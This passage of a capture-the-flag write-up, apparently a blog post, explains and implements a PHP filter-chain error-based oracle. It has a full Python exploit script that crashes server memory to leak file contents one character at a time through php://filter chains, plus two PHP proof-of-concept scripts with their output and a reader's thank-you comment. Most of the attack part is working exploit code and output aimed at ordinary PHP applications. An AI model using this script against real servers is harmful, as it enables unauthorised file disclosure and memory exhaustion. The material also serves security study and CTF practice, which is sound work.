BLOW_UP_ENC = join(*['convert.quoted-printable-encode']*1000) # The repeated amount does not matter, can be altered
# Inflates string 4x per filter use
BLOW_UP_UTF32 = 'convert.iconv.L1.UCS-4LE'
BLOW_UP_INF = join(*[BLOW_UP_UTF32]*50)
""" Phase 1: Format filter chains """
print('[*] Computing Baseline to blow up server...')
baseline_blowup = 0
for n in range(100):
payload = join(*[BLOW_UP_UTF32]*n)
if req(f'{HEADER}|{payload}'):
baseline_blowup = n
break
else:
err(f'[-] Cannot blow up server with filter(convert.iconv.L1.UCS-4LE) * {n}.')
print(f'[+] Baseline to blow up server: {baseline_blowup}.')
""" The filter chain just not blowing up server """
trailer = join(*[BLOW_UP_UTF32]*(baseline_blowup - 1))
assert req(f'{HEADER}|{trailer}') == False # Request retunrs 200
pr_debug(f"[+] Trailer: {trailer}")
""" Format oracle with == at the end """
print('[*] Detecting equals(==) at the end of filter chains...')
equal_detector = [
req(f'convert.base64-encode|convert.base64-encode|{BLOW_UP_ENC}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode|{BLOW_UP_ENC}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{BLOW_UP_ENC}|{trailer}')
]
pr_debug(f"[*] Responses from equal detector: {equal_detector}.")
if sum(equal_detector) != 2: # expect 2 Trues (500) and 1 False (200)
err('[-] Something went wrong.')
if equal_detector[0] == False:
HEADER = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif equal_detector[1] == False:
HEADER = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif equal_detector[2] == False:
HEADER = f'convert.base64-encode|convert.base64-encode'
else:
err('[-] Something went wrong.')
pr_debug(f"[+] Adjusted HEADER to make sure == appended: {HEADER}")
"""
# Phase 2:
At this stage, our string takes the form:
[a-zA-Z0-9 things]==
Now, the real challenge begins: How do we access arbitrary characters using php fitlers?
# SWAP CHARS
A direct way to peel characters off the front would BE ideal, but after extensive testing,
no such filter was found. However, certain filters SWAP characters in predictable ways,
allowing controlled character access. We leverage 2 key filters to manipulate character
positions:
- convert.iconv.CSUNICODE.UCS-2BE (R2 gadget):
Swaps every adjacent character pair:
abcdefgh → badcfehg
- convert.iconv.UCS-4LE.10646-1:1993 (R4 gadget):
Reverses every group of four characters:
abcdefgh → dcbahgfe
> These transformations give us access to the first four characters of the string.
But we need more.
- convert.iconv.CSUNICODE.CSUNICODE:
Prepends \xff\xfe to the string:
abcdefgh → \xff\xfeabcdefgh
Using this alongside the R4 gadget, we get:
ba\xfe\xfffedc
> This disrupts the structure, but we can repair the corruption with a clever trick.
# BYTE ALIGNMENT
The R4 gadget (convert.iconv.UCS-4LE.10646-1:1993) requires the string length to
BE a multiple of 4, but our Unicode injection breaks this requirement
(convert.iconv.CSUNICODE.CSUNICODE filter makes two more chars than 4x). This is
where the double equals we required in step 1 comes in! Here's where
the == padding we enforced in Step 1 becomes crucial:
convert.quoted-printable-encode | convert.quoted-printable-encode | convert.iconv.L1.utf7
| convert.iconv.L1.utf7 | convert.iconv.L1.utf7 | convert.iconv.L1.utf7
By applying this, we transform == into:
+---AD0-3D3D+---AD0-3D3D
This realigns the string length to a multiple of 4, allowing the R4 gadget to work.
# RECAP
Starting with:
abcdefghij==
Apply convert.quoted-printable-encode + convert.iconv.L1.utf7
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply R2 (convert.iconv.CSUNICODE.CSUNICODE)
\xff\xfeabcdefghij+---AD0-3D3D+---AD0-3D3D
Apply R4 (swap chunks of 4)
ba\xfe\xfffedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode
bafedcjihg+0DAD3D3+0DAD3Dw==
Apply R4 again
efabijcd0+gh3DAD0+3D3DAD==wD
At this point, we have extracted characters beyond the first four.
# INSIGHT
- The string still has == at the end, meaning we can repeat the process indefinitely
- Each cycle brings new characters to the front, allowing a full extraction of the string (our flag).
PoC for Phase 2:
https://github.com/4xura/php_filter_chain_oracle_poc/blob/main/filters_playaround/p2_swap_chars.php
"""
FLIP = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
R2 = "convert.iconv.CSUNICODE.UCS-2BE"
R4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
global FLIP, R2, R4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(R4)
o.extend([FLIP, R4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(R2)
return join(*o)
"""
# Step 3: DECODING
Now that we have a method to extract arbitrary characters, our next challenge is identifying them.
## Using dechunk for Hex Characters
The dechunk filter provides a simple oracle to determine whether the first character is `0-9A-Fa-f`.
- If applying dechunk wipes the string, the first character is hex.
- If the string remains intact, the first character is not hex.
## Using Known Filter Chains for Letters
Since dechunk only confirms whether a character is hex or not, we need additional filters
to identify specific values. There're a lot filters we can use here:
- ROT1 (convert.iconv.437.CP930) shifts each character by 1 in the given encoding.
- Example:
abcdef → bcdefg
XYZ123 → YZA234
- convert.iconv.CSASCII.CSUNICODE (ASCII to Unicode transformation) Expands each ASCII character
into two bytes (UTF-16 representation).
- Example:
A → \x00A
B → \x00B
1 → \x001
- convert.iconv.L1.UCS-2BE (Latin-1 to UCS-2BE) Expands characters and swaps adjacent bytes.
- Example:
ABCD → BADC
- ...
Then we use the trick introduced in Phase 2 to normalize encoded output for later manipulations:
convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode
## Extracting Numbers (0-9)
Numbers are more difficult because most iconv transformations don't modify them.
In a CTF setting, brute-forcing or guessing the numbers once we have the letters is easy.
However, in REAL-LIFE scenario, we can encode the string a third time in Base64. Because,
A third Base64 encoding produces a consistent two-character prefix. Since Base64 operates
in fixed chunks, this prefix uniquely corresponds to each number. By mapping these prefixes,
we can systematically extract numeric values without guessing.
"""
# Here we use ROT1 to shift chars
ROT1 = 'convert.iconv.437.CP930'
# Method to format strings introduced in Phase 1 for later manipulation
BE = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{BLOW_UP_INF}'):
# a-f A-F 0-9
if not req(f'{prefix}|{ROT1}|dechunk|{BLOW_UP_INF}'):
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'edcba'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{ROT1}|dechunk|{BLOW_UP_INF}'):
# A-E
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'EDCBA'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{BLOW_UP_INF}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# f
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# F
return 'F'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|dechunk|{BLOW_UP_INF}'):
# n-s N-S
if not req(f'{prefix}|string.rot13|{ROT1}|dechunk|{BLOW_UP_INF}'):
# n-r
for n in range(5):
if req(f'{prefix}|string.rot13|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'rqpon'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|string.tolower|{ROT1}|dechunk|{BLOW_UP_INF}'):
# N-R
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{ROT1}|{BE}|'*(n+1) + f'{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'RQPON'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# s
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# S
return 'S'
else:
err('something wrong')
elif not req(f'{prefix}|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# i j k
if req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'k'
elif req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'j'
elif req(f'{prefix}|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'i'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# I J K
if req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'K'
elif req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'J'
elif req(f'{prefix}|string.tolower|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'I'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# v w x
if req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'x'
elif req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'w'
elif req(f'{prefix}|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'v'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|dechunk|{BLOW_UP_INF}'):
# V W X
if req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{ROT1}|string.rot13|{BE}|{ROT1}|{BE}|{ROT1}|{BE}|{ROT1}|dechunk|{BLOW_UP_INF}'):
return 'V'
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# Z
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# z
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# M
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{BLOW_UP_INF}'):
# m
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# y
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# Y
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# l
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{BLOW_UP_INF}'):
# L
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# h
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# H
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# u
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{BLOW_UP_INF}'):
# U
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# g
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# G
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# t
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{BLOW_UP_INF}'):
# T
return 'T'
else:
err('[-] Something wrong finding letters.')
# Store output string
o = ''
""" Brute force the string for 100 chars """
for i in range(100):
prefix = f'{HEADER}|{get_nth(i)}'
letter = find_letter(prefix)
# It's a number
if letter == '*':
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
# 0 - 3
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'Bad number: {ss}')
elif s == 'N':
# 4 - 7
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'Bad number: {ss}')
elif s == 'O':
# 8 - 9
prefix = f'{HEADER}|{get_nth(i)}|convert.base64-encode|{R2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'Bad number: {ss}')
else:
err('wtf')
print("[*] Decoded characters:")
print(end=letter)
o += letter
sys.stdout.flush()
print()
"""
We are done!!!
"""
d = base64.b64decode(o.encode() + b'=' * (-len(o) % 4)) # Auto-adjust padding
pr_debug(d) # e.g.: b'\x1b$)Cd2RmbGFne2IyNzk0NWIyLWUzZjAt...'
"""
Remove KR padding added by the CSISO2022KR encoding.
When using PHP filter chains, the convert.iconv..CSISO2022KR transformation
adds padding characters (often $)C in binary form).
Therefore, remove this artifacts to decode safely.
Alter the logic of decoding for a different scenario
"""
d = d.replace(b'\x1b$)C', b'').split(b'\t')[0] # Ensure correct bytes format
d = base64.b64decode(d + b'=' * (-len(d) % 4))
print(f"[!] Flag: {d}")PHP Filter Chains
PoC For Phase 1
Download address: link
<?php
$flag = "FLAG{secret_data}";
// Step 1: Double Base64 Encoding
$base64_once = base64_encode($flag);
$base64_twice = base64_encode($base64_once);
echo "Double Base64: $base64_twice\n";
// Step 2: Check if Ends with '=='
if (substr($base64_twice, -2) !== "==") {
echo "Padding is incorrect, adding junk characters...\n";
// Step 3: Add junk characters using iconv
$junk = iconv("UTF-8", "CSISO2022KR", "XXXX") . $flag;
$base64_once = base64_encode($junk);
$base64_twice = base64_encode($base64_once);
echo "Modified Double Base64: $base64_twice\n";
}
// Step 4: Apply convert.quoted-printable-encode
$quoted_encoded = quoted_printable_encode($base64_twice);
echo "Quoted-printable Encoded: $quoted_encoded\n";
?>Output:
Double Base64: Umt4QlIzdHpaV055WlhSZlpHRjBZWDA9
Padding is incorrect, adding junk characters...
Modified Double Base64: V0ZoWVdFWk1RVWQ3YzJWamNtVjBYMlJoZEdGOQ==
Quoted-printable Encoded: V0ZoWVdFWk1RVWQ3YzJWamNtVjBYMlJoZEdGOQ=3D=3DPoC For Phase 2
Download address: link
<?php
function debug_output($step, $data, $raw_hex = false) {
echo "[$step]: ";
if ($raw_hex) {
echo bin2hex($data) . PHP_EOL;
} else {
echo $data . PHP_EOL;
}
}
function to_byte_format($data) {
$result = '';
for ($i = 0; $i < strlen($data); $i++) {
$char = $data[$i];
$ascii = ord($char);
// If ASCII is printable, keep it, otherwise show as hex
if ($ascii >= 32 && $ascii <= 126) {
$result .= $char;
} else {
$result .= sprintf("\\x%02x", $ascii);
}
}
return $result;
}
// Step 1: Start with an assumed double base64-encoded string
$input = "abcdefghij==";
debug_output("Step 1 - Initial Formatted String", $input);
// Step 2: Byte alignment (convert.quoted-printable-encode + convert.iconv.L1.utf7)
$temp1 = quoted_printable_encode($input);
debug_output("Step 2.1 - Quoted-Printable Encode 1", $temp1);
$temp2 = quoted_printable_encode($temp1);
debug_output("Step 2.2 - Quoted-Printable Encode 2", $temp2);
$temp3 = iconv("UTF-8", "UTF-7", $temp2);
debug_output("Step 2.3 - UTF-7 Encode 1", $temp3);
$temp4 = iconv("UTF-8", "UTF-7", $temp3);
debug_output("Step 2.4 - UTF-7 Encode 2", $temp4);
$temp5 = iconv("UTF-8", "UTF-7", $temp4);
debug_output("Step 2.5 - UTF-7 Encode 3", $temp5);
$alighned = iconv("UTF-8", "UTF-7", $temp5);
debug_output("Step 2.6 - UTF-7 Encode 4", $alighned);
// Step 3: Apply R2 (convert.iconv.CSUNICODE.CSUNICODE)
$r2 = iconv("CSUNICODE", "CSUNICODE", $alighned);
debug_output("Step 3 - R2 should append <0xff><0xfe> (fffe in hex) for", $alighned);
debug_output("Step 3 - The HEX Pre-R2 input (Before applying CSUNICODE)", $alighned, true);
debug_output("Step 3 - CSUNICODE applied (expect <0xff><0xfe>)", $r2, true);
$formatted = to_byte_format($r2);
debug_output("Step 3 - CSUNICODE applied (Formatted Byte Output)", $formatted);
// Step 4: Apply R4 (UCS-4LE.10646-1:1993) - Swap every 4 bytes
$r4 = iconv("UCS-4LE", "10646-1:1993", $r2);
debug_output("Step 4 - R4 should swap chunks of 4 for", $formatted);
debug_output("Step 4 - The HEX Pre-R4 input (Before applying UCS-4LE.10646-1:1993)", $r2);
debug_output("Step 4 - R4 Applied", $r4, true);
$formatted = to_byte_format($r4);
debug_output("Step 4 - 10646-1:1993 Applied (Formatted Byte Output)", $formatted);
// Step 5: Apply Base64-decode and encode
$b64_decode = base64_decode($r4);
$b64_encode = base64_encode($b64_decode);
debug_output("Step 5 - Base64 Decode+Encode to recover string format", $b64_encode);
// Step 6: Apply R4 again
$r4_again = iconv("UCS-4LE", "10646-1:1993", $b64_encode);
debug_output("Step 6 - R4 should swap chunks of 4 for", $b64_encode);
debug_output("Step 6 - R4 Applied", $r4_again);
echo("\n[+] At this point, we have extracted characters beyond the first four.")
?>Output:
[Step 1 - Initial Formatted String]: abcdefghij==
[Step 2.1 - Quoted-Printable Encode 1]: abcdefghij=3D=3D
[Step 2.2 - Quoted-Printable Encode 2]: abcdefghij=3D3D=3D3D
[Step 2.3 - UTF-7 Encode 1]: abcdefghij+AD0-3D3D+AD0-3D3D
[Step 2.4 - UTF-7 Encode 2]: abcdefghij+-AD0-3D3D+-AD0-3D3D
[Step 2.5 - UTF-7 Encode 3]: abcdefghij+--AD0-3D3D+--AD0-3D3D
[Step 2.6 - UTF-7 Encode 4]: abcdefghij+---AD0-3D3D+---AD0-3D3D
[Step 3 - R2 should append <0xff><0xfe> (fffe in hex) for]: abcdefghij+---AD0-3D3D+---AD0-3D3D
[Step 3 - The HEX Pre-R2 input (Before applying CSUNICODE)]: 6162636465666768696a2b2d2d2d4144302d334433442b2d2d2d4144302d33443344
[Step 3 - CSUNICODE applied (expect <0xff><0xfe>)]: fffe6162636465666768696a2b2d2d2d4144302d334433442b2d2d2d4144302d33443344
[Step 3 - CSUNICODE applied (Formatted Byte Output)]: \xff\xfeabcdefghij+---AD0-3D3D+---AD0-3D3D
[Step 4 - R4 should swap chunks of 4 for]: \xff\xfeabcdefghij+---AD0-3D3D+---AD0-3D3D
[Step 4 - The HEX Pre-R4 input (Before applying UCS-4LE.10646-1:1993)]: abcdefghij+---AD0-3D3D+---AD0-3D3D
[Step 4 - R4 Applied]: 6261feff666564636a6968672d2d2d2b2d304441443344332d2d2d2b2d30444144334433
[Step 4 - 10646-1:1993 Applied (Formatted Byte Output)]: ba\xfe\xfffedcjihg---+-0DAD3D3---+-0DAD3D3
[Step 5 - Base64 Decode+Encode to recover string format]: bafedcjihg+0DAD3D3+0DAD3Dw==
[Step 6 - R4 should swap chunks of 4 for]: bafedcjihg+0DAD3D3+0DAD3Dw==
[Step 6 - R4 Applied]: efabijcd0+gh3DAD0+3D3DAD==wD
[+] At this point, we have extracted characters beyond the first four.
Comments | 1 comment
Just here to say, thank you! I was having a hard time with Artificial and your write up allowed me to look at things in a better way.